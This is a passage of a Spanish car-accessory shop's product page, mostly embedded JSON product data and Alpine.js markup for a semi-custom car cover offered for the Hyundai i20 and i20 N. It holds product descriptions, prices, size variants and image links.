\u2713CONSEGNA GRATUITA","meta_keywords":"","meta_title":"Cubierta coche [brand] [model]","link_rewrite":"bache-voiture-brand-modele-only-","name":"Cubierta coche","description":"<h2><strong>Compatibilit\u00e0 dei veicoli<\/strong><\/h2>\n<p>I nostri teli <strong>copriauto sono SEMI SU MISURA<\/strong>. Ci\u00f2 significa che sono stati progettati per adattarsi al meglio alle dimensioni della tua <strong><span>[brand] [model]<\/span><\/strong> e dei veicoli della stessa categoria.<\/p>\n<p><strong>Consiglio:<\/strong> Ti consigliamo di mettere il telo copriauto su un veicolo pulito e asciutto<\/p>\n<p>\u00a0<\/p>\n<h2><strong>Descrizione del telo copriauto esterno<\/strong><\/h2>\n<p>Per proteggere efficacemente la tua auto dalle aggressioni esterne, opta senza ulteriori indugi per un telo copriauto semi-su misura. Pensato appositamente per proteggere la tua carrozzeria dal sole, dalla pioggia, dall\u2019inquinamento, dalla resina degli alberi e persino dalle foglie, questo telo copriauto \u00e8 <strong>totalmente impermeabile <\/strong>e resistente alle <strong>alte temperature<\/strong>.<\/p>\n<p>Realizzato in materiale 100% poliestere, il suo <strong>rivestimento traspirante<\/strong> previene la formazione di umidit\u00e0 e l\u2019insorgenza di muffe.<\/p>\n<p>Per una maggiore protezione, il <strong><a href=\"https:\/\/www.stilistauto.it\/171-telo-copriauto\">telo copriauto<\/a><\/strong> \u00e8 completamente foderato con un tessuto vellutato al tatto.<\/p>\n<p>Una fascia elastica lungo tutta la lunghezza del telo ne rinforza il <strong>sostegno <\/strong>e ne facilita l'installazione.<\/p>\n<p><em>ATTENZIONE: Non utilizzare il telo in caso di gelo, rischierebbe di attaccarsi alla carrozzeria.<\/em><\/p>\n<p>\u00a0<\/p>\n<p><strong>Composizione<\/strong>: 100% poliestere<\/p>\n<p><strong>Composizione fodera<\/strong>: 100% poliestere<\/p>\n<p><strong>Colore esterno del telo<\/strong>: Grigio metallizzato\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0<\/p>\n<p><strong>Pratico<\/strong>: Tessuto lavabile in lavatrice a 30\u00b0<\/p>\n<p><strong>Intelligente<\/strong>: Fornito con un sacco di trasporto<\/p>\n<p>\u00a0<\/p>\n<h2><strong>Descrizione del telo copriauto interno<\/strong><\/h2>\n<p>Questo <strong>telo copriauto semi-su-misura per <\/strong><span><span><strong>[brand] [model]<\/strong>\u00a0<\/span><\/span>semi-su misura \u00e8 stato pensato specificamente per un utilizzo interno, nel garage o in qualsiasi altro tipo di riparo per l\u2019auto. Grazie a questo telo potrai proteggere la tua auto da polvere, graffi e altri tipi di residui che potrebbero depositarsi sulla carrozzeria della tua auto e persino danneggiare.<\/p>\n<p>Realizzato in materiale 100% poliestere, il suo <strong>rivestimento traspirante<\/strong> previene la formazione di umidit\u00e0 e l\u2019insorgenza di muffe.<\/p>\n<p>\u00c8 dotato di due passaggi per i retrovisori per una tenuta impeccabile. Una fascia elastica lungo tutta la lunghezza del telo ne rinforza il <strong>sostegno <\/strong>e ne facilita l'installazione.<\/p>\n<p>\u00a0<\/p>\n<p><strong>Composizione<\/strong>: 100% poliestere<\/p>\n<p><strong>Colore fodera interna<\/strong>: Nero<\/p>\n<p><strong>Pratico<\/strong>: Tessuto lavabile in lavatrice a 30\u00b0<\/p>\n<p><strong>Intelligente<\/strong>: Fornito con un sacco di trasporto<\/p>\n<p>\u00a0<\/p>","description_short":"","available_now":"","available_later":"","id":8,"id_product":8,"out_of_stock":2,"new":0,"id_product_attribute":999,"quantity_wanted":1,"extraContent":[],"allow_oosp":0,"category":"fundas-coche","category_name":"Cubierta coche","link":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=8&rewrite=bache-voiture-brand-modele-only-&ean13=","attribute_price":82.6364,"price_tax_exc":53.71366,"price_without_reduction":99.990044,"reduction":34.996515,"specific_prices":{"id_specific_price":"2433524","id_specific_price_rule":"169","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"999","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":6,"quantity_all_versions":397,"id_image":"es-default","features":[],"attachments":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"attributes":{"10":{"id_attribute":"88","id_attribute_group":"10","name":"Talla 3","group":"BACHES","reference":"01012822","ean13":"3261880128223","isbn":"","upc":"","mpn":""},"12":{"id_attribute":"98","id_attribute_group":"12","name":"Uso en interior","group":"FINITION BACHE","reference":"01012822","ean13":"3261880128223","isbn":"","upc":"","mpn":""}},"rate":21,"tax_name":"IVA ES 21%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"Veh\u00edculo","id_customization_field":"16","required":"1","type":"text","text":"","input_name":"textField16","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Art\u00edculos","quantity_discounts":[],"customer_group_discount":0,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/781-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/781-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"781","cover":"1","position":"1","associatedVariants":["1003","998","999","1004","1000","1005","1001","997","1002"]},{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/723-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/723-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/723-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/723-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/723-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/723-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/723-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/723-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"723","cover":null,"position":"4","associatedVariants":["1003","998","999","1004","1000","1005","1001","997","1002","1012","1011"]},{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/246-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/246-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/246-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/246-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/246-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/246-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/246-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/246-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"246","cover":null,"position":"6","associatedVariants":["1003","998","999","1004","1000","1005","1001","997","1002"]}],"cover":{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/781-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/781-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"781","cover":"1","position":"1","associatedVariants":["1003","998","999","1004","1000","1005","1001","997","1002"]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-35%","discount_percentage_absolute":"35%","discount_amount":"35,00\u00a0\u20ac","discount_amount_to_display":"-35,00\u00a0\u20ac","price_amount":64.99,"unit_price_full":"","show_availability":true,"availability_date":null,"availability_message":"","availability":"available"},"file_size_formatted":null,"attachments":[],"quantity_discounts":[],"reference_to_display":"01012822","grouped_features":null,"seo_availability":"https:\/\/schema.org\/InStock","labels":{"tax_short":"(impuestos inc.)","tax_long":"Impuestos incluidos"},"ecotax":{"value":"0,00\u00a0\u20ac","amount":0,"rate":0},"flags":{"discount":{"type":"discount","label":"-35%"}},"main_variants":[{"id_product_attribute":997,"texture":"\/img\/co\/98.jpg","id_product":"8","name":"Uso en interior","id_attribute":"98","add_to_cart_url":"https:\/\/www.lovecar.es\/panier?add=1&id_product=8&id_product_attribute=997&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=8&id_product_attribute=997&rewrite=bache-voiture-brand-modele-only-&ean13=#\/86-baches-talla_1\/98-finition_bache-uso_en_interior","type":"color","html_color_code":""},{"id_product_attribute":1006,"texture":"\/img\/co\/99.jpg","id_product":"8","name":"Uso en exteriores","id_attribute":"99","add_to_cart_url":"https:\/\/www.lovecar.es\/panier?add=1&id_product=8&id_product_attribute=1006&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=8&id_product_attribute=1006&rewrite=bache-voiture-brand-modele-only-&ean13=#\/86-baches-talla_1\/99-finition_bache-uso_en_exteriores","type":"color","html_color_code":""},{"id_product_attribute":4735,"texture":"\/img\/co\/128.jpg","id_product":"8","name":"Protecci\u00f3n Antigranizo (RUPTURA)","id_attribute":"128","add_to_cart_url":"https:\/\/www.lovecar.es\/panier?add=1&id_product=8&id_product_attribute=4735&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=8&id_product_attribute=4735&rewrite=bache-voiture-brand-modele-only-&ean13=#\/86-baches-talla_1\/128-finition_bache-proteccion_antigranizo_ruptura","type":"color","html_color_code":""}],"specific_references":{"ean13":"3261880128223"},"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","supplier_reference":"","location":"","width":"0.000000","height":"0.000000","depth":"0.000000","weight":"0.000000","quantity_discount":"0","ean13":"","isbn":"","upc":"","mpn":"","cache_is_pack":"0","cache_has_attachments":"0","is_virtual":"0","state":"1","additional_delivery_times":"1","delivery_in_stock":"","delivery_out_stock":"","product_type":"combinations","id_category_default":"171","id_tax_rules_group":"6","on_sale":"0","online_only":"0","minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"64,99\u00a0\u20ac","wholesale_price":"0.000000","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"0","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","indexed":"1","visibility":"both","cache_default_attribute":"997","advanced_stock_management":"0","date_add":"2022-01-31 16:57:58","date_upd":"2026-01-16 10:51:31","pack_stock_type":"3","meta_description":"Copertura protettiva per [brand] [model] \u2713Rigida, impermeabile e traspirante \u2713 Copertura interna o esterna \u2713CONSEGNA GRATUITA","meta_keywords":"","meta_title":"Cubierta coche [brand] [model]","link_rewrite":"bache-voiture-brand-modele-only-","name":"Cubierta coche","description":"<h2><strong>Compatibilit\u00e0 dei veicoli<\/strong><\/h2>\n<p>I nostri teli <strong>copriauto sono SEMI SU MISURA<\/strong>. Ci\u00f2 significa che sono stati progettati per adattarsi al meglio alle dimensioni della tua <strong><span>HYUNDAI i20<\/span><\/strong> e dei veicoli della stessa categoria.<\/p>\n<p><strong>Consiglio:<\/strong> Ti consigliamo di mettere il telo copriauto su un veicolo pulito e asciutto<\/p>\n<p>\u00a0<\/p>\n<h2><strong>Descrizione del telo copriauto esterno<\/strong><\/h2>\n<p>Per proteggere efficacemente la tua auto dalle aggressioni esterne, opta senza ulteriori indugi per un telo copriauto semi-su misura. Pensato appositamente per proteggere la tua carrozzeria dal sole, dalla pioggia, dall\u2019inquinamento, dalla resina degli alberi e persino dalle foglie, questo telo copriauto \u00e8 <strong>totalmente impermeabile <\/strong>e resistente alle <strong>alte temperature<\/strong>.<\/p>\n<p>Realizzato in materiale 100% poliestere, il suo <strong>rivestimento traspirante<\/strong> previene la formazione di umidit\u00e0 e l\u2019insorgenza di muffe.<\/p>\n<p>Per una maggiore protezione, il <strong><a href=\"https:\/\/www.stilistauto.it\/171-telo-copriauto\">telo copriauto<\/a><\/strong> \u00e8 completamente foderato con un tessuto vellutato al tatto.<\/p>\n<p>Una fascia elastica lungo tutta la lunghezza del telo ne rinforza il <strong>sostegno <\/strong>e ne facilita l'installazione.<\/p>\n<p><em>ATTENZIONE: Non utilizzare il telo in caso di gelo, rischierebbe di attaccarsi alla carrozzeria.<\/em><\/p>\n<p>\u00a0<\/p>\n<p><strong>Composizione<\/strong>: 100% poliestere<\/p>\n<p><strong>Composizione fodera<\/strong>: 100% poliestere<\/p>\n<p><strong>Colore esterno del telo<\/strong>: Grigio metallizzato\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0<\/p>\n<p><strong>Pratico<\/strong>: Tessuto lavabile in lavatrice a 30\u00b0<\/p>\n<p><strong>Intelligente<\/strong>: Fornito con un sacco di trasporto<\/p>\n<p>\u00a0<\/p>\n<h2><strong>Descrizione del telo copriauto interno<\/strong><\/h2>\n<p>Questo <strong>telo copriauto semi-su-misura per <\/strong><span><span><strong>HYUNDAI i20<\/strong>\u00a0<\/span><\/span>semi-su misura \u00e8 stato pensato specificamente per un utilizzo interno, nel garage o in qualsiasi altro tipo di riparo per l\u2019auto. Grazie a questo telo potrai proteggere la tua auto da polvere, graffi e altri tipi di residui che potrebbero depositarsi sulla carrozzeria della tua auto e persino danneggiare.<\/p>\n<p>Realizzato in materiale 100% poliestere, il suo <strong>rivestimento traspirante<\/strong> previene la formazione di umidit\u00e0 e l\u2019insorgenza di muffe.<\/p>\n<p>\u00c8 dotato di due passaggi per i retrovisori per una tenuta impeccabile. Una fascia elastica lungo tutta la lunghezza del telo ne rinforza il <strong>sostegno <\/strong>e ne facilita l'installazione.<\/p>\n<p>\u00a0<\/p>\n<p><strong>Composizione<\/strong>: 100% poliestere<\/p>\n<p><strong>Colore fodera interna<\/strong>: Nero<\/p>\n<p><strong>Pratico<\/strong>: Tessuto lavabile in lavatrice a 30\u00b0<\/p>\n<p><strong>Intelligente<\/strong>: Fornito con un sacco di trasporto<\/p>\n<p>\u00a0<\/p>","description_short":"","available_now":"","available_later":"","ecotax_tax_inc":"0,00\u00a0\u20ac","id_product":8,"out_of_stock":2,"new":0,"id_product_attribute":999,"quantity_wanted":1,"extraContent":[],"allow_oosp":0,"cover_image_id":"781","category":"fundas-coche","category_name":"Cubierta coche","link":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=8&rewrite=bache-voiture-brand-modele-only-&ean13=","attribute_price":82.6364,"price_tax_exc":53.71366,"price_without_reduction":99.990044,"price_without_reduction_without_tax":82.6364,"reduction":34.996515,"reduction_without_tax":28.92274,"specific_prices":{"id_specific_price":"2433524","id_specific_price_rule":"169","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"999","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":6,"quantity_all_versions":397,"id_image":"es-default","features":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"rate":21,"tax_name":"IVA ES 21%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"Veh\u00edculo","id_customization_field":"16","required":"1","type":"text","text":"","input_name":"textField16","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Art\u00edculos","customer_group_discount":0,"title":"Cubierta coche","rounded_display_price":64.99,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/781-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/781-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"781","cover":"1","position":"1","associatedVariants":["1003","998","999","1004","1000","1005","1001","997","1002"]},{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/723-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/723-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/723-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/723-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/723-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/723-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/723-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/723-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"723","cover":null,"position":"4","associatedVariants":["1003","998","999","1004","1000","1005","1001","997","1002","1012","1011"]},{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/246-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/246-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/246-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/246-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/246-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/246-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/246-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/246-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"246","cover":null,"position":"6","associatedVariants":["1003","998","999","1004","1000","1005","1001","997","1002"]}],"default_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/781-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/781-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"781","cover":"1","position":"1","associatedVariants":["1003","998","999","1004","1000","1005","1001","997","1002"]},"cover":{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/781-cart_default\/bache-voiture-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/781-medium_default\/bache-voiture-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/781-small_default\/bache-voiture-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/781-home_default\/bache-voiture-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/781-large_default\/bache-voiture-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"781","cover":"1","position":"1","associatedVariants":["1003","998","999","1004","1000","1005","1001","997","1002"]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-35%","discount_percentage_absolute":"35%","discount_amount":"35,00\u00a0\u20ac","discount_amount_to_display":"-35,00\u00a0\u20ac","price_amount":64.99,"regular_price_amount":99.990044,"regular_price":"99,99\u00a0\u20ac","discount_to_display":"35,00\u00a0\u20ac","unit_price_full":"","show_availability":true,"availability_date":null,"availability_message":"","availability":"available","heel_pad":0,"autogrip":0,"embroidery":false,"regular":"99,99\u00a0\u20ac"};
    const groups = {"12":{"group_name":"FINITION BACHE","name":"Nivel de protecci\u00f3n","group_type":"color","default":98,"attributes":{"98":{"name":"Uso en interior","html_color_code":"","texture":"\/img\/co\/98.jpg","selected":true},"99":{"name":"Uso en exteriores","html_color_code":"","texture":"\/img\/co\/99.jpg","selected":false},"128":{"name":"Protecci\u00f3n Antigranizo (RUPTURA)","html_color_code":"","texture":"\/img\/co\/128.jpg","selected":false}},"attributes_quantity":{"98":89,"99":213,"128":95}},"10":{"group_name":"BACHES","name":"Talla de la funda","group_type":"select","default":86,"attributes":{"86":{"name":"Talla 1","html_color_code":"","texture":"","selected":false},"87":{"name":"Talla 2","html_color_code":"","texture":"","selected":false},"88":{"name":"Talla 3","html_color_code":"","texture":"","selected":true},"89":{"name":"Talla 4","html_color_code":"","texture":"","selected":false},"90":{"name":"Talla 5","html_color_code":"","texture":"","selected":false},"91":{"name":"Talla 6","html_color_code":"","texture":"","selected":false},"92":{"name":"Talla 7","html_color_code":"","texture":"","selected":false},"93":{"name":"Talla 8","html_color_code":"","texture":"","selected":false},"94":{"name":"Talla 9","html_color_code":"","texture":"","selected":false}},"attributes_quantity":{"86":61,"87":16,"88":76,"89":27,"90":14,"91":36,"92":69,"93":0,"94":98}}};
</script>

<div x-data="App.components.productSelector">

    
    <section class="flex flex-col self-stretch mt-9 w-full bg-white max-md:max-w-full">
        <h2 class="px-4 py-3 text-2xl font-bold leading-none text-white bg-black">
                            Personalice su Cubierta coche                     </h2>
        <div class="relative px-4">
            <div class="relative mt-4 p-2">
                <div class="grow text-xl font-bold leading-tight text-black">1.  </div>
                <p class="text-sm leading-none text-neutral-600">
                    ¿cuál es la versión de su vehículo?
                </p>
            </div>

            <div class="relative mt-0 p-2 pb-0" @click.away="dropdown = false">
                                <div @click.prevent="dropdown = !dropdown" class="flex flex-wrap gap-10 p-4 w-full text-base font-bold text-black bg-white border border-neutral-400 border-2"
                 :class="{ 'bg-white': !vehicle,'bg-gray-50': vehicle }">

                                        <template x-if="!vehicle">
                            <div class="flex flex-auto gap-4">
                                <picture class="w-full max-w-[6.5rem] shrink-0">
                                                                            <source srcset="/img/tailor_model/1743.webp" type="image/webp">
                                        <source srcset="/img/tailor_model/1743.jpg" type="image/jpeg">
                                        <img src="/img/tailor_model/1743.jpg" alt="i20" class="object-fit h-full w-full rounded-l-md">
                                                                    </picture>

                                <span class="flex-auto my-auto">Elija la versión de su vehículo</span>

                                                                <img src="https://www.lovecar.es/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto" aria-hidden="true" />
                            </div>
                    </template>
                    
                    <!-- Selected vehicle -->
                                        <template x-if="vehicle">
                            <div class="flex flex-auto justify-start gap-2">
                                <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                    
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.webp`)" type="image/webp">
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)" type="image/jpeg">
                                        <img
                                                src="[data-uri]"
                                                :data-src="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)"
                                                class="lazy object-cover h-full rounded-l-md"
                                        >
                                    
                                </picture>
                                <div class="flex flex-col justify-center">
                                    <span x-text="vehicle.name"></span>
                                                                            <p class="text-sm font-normal">
                                            Versión <span x-text="toMMYYYY(vehicle.begin_date)"></span>
                                            - <span x-text="toMMYYYY(vehicle.end_date)"></span>
                                        </p>
                                                                        <span class="text-sm font-normal bg-alertwarning-200" x-text="vehicle.exclusion"></span>
                                </div>
                                
                                    <img src="https://www.lovecar.es/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto flex items-center ml-auto" aria-hidden="true" />
                                
                            </div>
                    </template>
                                    </div>

                <!-- Vehicle list -->
                                <div class="absolute top-full z-20 w-full gap-4" x-show="dropdown" x-cloak>

                                                                
                                                                    
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('3242');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/3242.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/3242.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/3242.jpg"
                                                alt="i20"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            i20                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versión 09/2020 -
                                                                                                    2026
                                                                                            </p>
                                                                            </div>

                                                                            <div>
                                                                                            <meta name="template_code_car_cover" data-vehicle-id="3242" value="88">
                                                                                    </div>

                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('4672');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/4672.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/4672.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/4672.jpg"
                                                alt="i20 N"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            i20 N                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versión 09/2020 -
                                                                                                    2026
                                                                                            </p>
                                                                            </div>

                                                                            <div>
                                                                                            <meta name="template_code_car_cover" data-vehicle-id="4672" value="90">
                                                                                    </div>

                                    
                                </div>
                                                                            
                                <div @click="
